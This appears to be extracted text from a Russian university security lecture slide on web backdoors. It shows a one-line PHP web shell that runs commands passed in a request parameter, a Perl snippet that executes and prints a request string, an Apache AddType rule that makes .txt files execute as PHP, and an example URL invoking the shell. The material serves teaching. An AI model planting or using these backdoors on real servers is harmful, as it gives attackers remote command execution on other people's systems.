 target.com/tmp/h.php?c=ls
backdoor
<?php passthru($_REQUEST['c']) ?>
...
my @cmd = `$req`;
foreach my $line (@cmd) {
print $line . "<br/>";
}
...
AddType application/x-httpd-php .txt
МГТУ
им. Н.Э. Баумана
ТЕХНОПАРК
Mail.Ru Group